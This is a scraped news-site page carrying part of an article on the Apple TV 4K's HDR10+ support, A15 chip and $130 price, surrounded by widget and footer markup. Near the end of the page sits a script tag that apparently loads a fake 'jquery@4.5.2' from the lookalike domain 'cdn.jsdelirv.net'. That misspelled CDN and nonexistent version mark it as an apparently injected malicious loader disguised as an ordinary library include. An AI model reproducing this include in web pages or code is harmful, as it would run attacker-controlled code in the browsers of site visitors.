                        <a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/" aria-label="Read article: Mosyle brings new iPhone, iPad endpoint security options"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Apple, Mac, iPhone, iPad, security, Moysle" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/">Mosyle brings new iPhone, iPad endpoint security options</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/" ><i class="fa fa-clock-o"></i> July 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/" aria-label="Read article: iOS 16.2 beta 3 and iPadOS 16.2 beta 3 rolling out now"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="iOS 16.0.3 now available with more bug fixes for iPhone 14 Pro" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/">iOS 16.2 beta 3 and iPadOS 16.2 beta 3 rolling out now</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_14456_1_6970c3eceae49 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18929,18078,14456","include_category":"48","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>The new generation also supports HDR10+ and Dolby Vision for video, as well as Dolby Atmos, Dolby Digital 7.1, or Dolby Digital 5.1 for audio. This means that whatever streaming service you’re watching, you should be getting the very best experience possible as long as your TV, and your speakers, are up for the task. You also get full access to Apple’s ecosystem of services, including Apple TV+ and Apple Music, as well as Apple Arcade.</p>
<p>If you wish to get one, it’ll set you back $130. It’s perhaps the cheapest way to get yourself an A15-powered device, an honor previously held by the iPhone SE at $430. A Siri Remote will be included with your purchase, but if you happen to lose it, it’ll cost an extra $60.</p>
<p>Source: <a target="_blank" href="https://www.apple.com/newsroom/2022/10/apple-introduces-the-powerful-next-generation-apple-tv-4k/" rel="noopener">Apple</a></p>
<p><script>
 setTimeout(function(){
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s) } (window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
   fbq('init', '335401813750447');
   fbq('track', 'PageView');
  },3000);
</script><br />
<br />Source by <a href="https://www.howtogeek.com/841683/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14%E2%80%99s-chip/">www.howtogeek.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_14456_3_6970c3ecf2a5a   " data-unique="jnews_module_14456_3_6970c3ecf2a5a">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/8-easy-methods-for-how-to-activate-iphone-with-sim-card/" aria-label="Read article: 8 Easy Methods For How to Activate iPhone with SIM Card"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="8 Easy Methods For How to Activate iPhone with SIM Card" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/How-to-Activate-iPhone-with-SIM-Card-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/How-to-Activate-iPhone-with-SIM-Card-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/How-to-Activate-iPhone-with-SIM-Card-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/How-to-Activate-iPhone-with-SIM-Card-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apple/" class="category-apple">Apple</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/8-easy-methods-for-how-to-activate-iphone-with-sim-card/">8 Easy Methods For How to Activate iPhone with SIM Card</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/8-easy-methods-for-how-to-activate-iphone-with-sim-card/" ><i class="fa fa-clock-o"></i> September 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/how-to-activate-iphone-with-sim-card/" aria-label="Read article: How to Activate Iphone With Sim Card"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Activate Iphone With Sim Card" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/How-to-Activate-Iphone-With-Sim-Card-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/03/How-to-Activate-Iphone-With-Sim-Card-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/03/How-to-Activate-Iphone-With-Sim-Card-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apple/" class="category-apple">Apple</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/03/how-to-activate-iphone-with-sim-card/">How to Activate Iphone With Sim Card</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/03/how-to-activate-iphone-with-sim-card/" ><i class="fa fa-clock-o"></i> March 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/" aria-label="Read article: Mosyle brings new iPhone, iPad endpoint security options"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Apple, Mac, iPhone, iPad, security, Moysle" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apple/" class="category-apple">Apple</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/">Mosyle brings new iPhone, iPad endpoint security options</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/" ><i class="fa fa-clock-o"></i> July 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/" aria-label="Read article: iOS 16.2 beta 3 and iPadOS 16.2 beta 3 rolling out now"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="iOS 16.0.3 now available with more bug fixes for iPhone 14 Pro" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apple/" class="category-apple">Apple</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/">iOS 16.2 beta 3 and iPadOS 16.2 beta 3 rolling out now</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_14456_3_6970c3ecf2a5a = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":14456,"include_category":"48","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/" data-title="The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip" data-id="14456"  data-prev="https://geekyinsider.com/2022/10/youtubes-experiment-to-charge-everyone-for-4k-video-quality-fails/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_14456_4_6970c3ed013f9   " data-unique="jnews_module_14456_4_6970c3ed013f9">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/samsung-updates-hundreds-of-millions-of-aging-phones/" aria-label="Read article: Samsung updates hundreds of millions of aging phones"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Samsung updates hundreds of millions of aging phones" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/Samsung-updates-hundreds-of-millions-of-aging-phones-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/Samsung-updates-hundreds-of-millions-of-aging-phones-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/08/Samsung-updates-hundreds-of-millions-of-aging-phones-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/08/Samsung-updates-hundreds-of-millions-of-aging-phones-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/08/Samsung-updates-hundreds-of-millions-of-aging-phones-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/samsung-updates-hundreds-of-millions-of-aging-phones/">Samsung updates hundreds of millions of aging phones</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/samsung-updates-hundreds-of-millions-of-aging-phones/" ><i class="fa fa-clock-o"></i> August 27, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/5-best-meme-maker-apps-for-adding-fun-to-my-day/" aria-label="Read article: 5 Best Meme Maker Apps for Adding Fun to My Day"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best 5 Meme Maker Apps for Adding Fun to My Day" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Best-5-Meme-Maker-Apps-for-Adding-Fun-to-My-Day--120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Best-5-Meme-Maker-Apps-for-Adding-Fun-to-My-Day--120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Best-5-Meme-Maker-Apps-for-Adding-Fun-to-My-Day--350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/08/Best-5-Meme-Maker-Apps-for-Adding-Fun-to-My-Day--750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/5-best-meme-maker-apps-for-adding-fun-to-my-day/">5 Best Meme Maker Apps for Adding Fun to My Day</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/5-best-meme-maker-apps-for-adding-fun-to-my-day/" ><i class="fa fa-clock-o"></i> August 29, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_14456_4_6970c3ed013f9 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18929,18078,17707,17568,17536,17454","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_14456_5_6970c3ed04d22   " data-unique="jnews_module_14456_5_6970c3ed04d22">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_14456_5_6970c3ed04d22 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18929,18078,17707,17568,17536,17454,8322,18718","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-14456 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip%2F" data-image-url="" data-title="The%20New%20Apple%20TV%204K%20Has%20HDR10%2B%20and%20the%20iPhone%2014%E2%80%99s%20Chip" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip%2F" data-image-url="" data-title="The%20New%20Apple%20TV%204K%20Has%20HDR10%2B%20and%20the%20iPhone%2014%E2%80%99s%20Chip%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
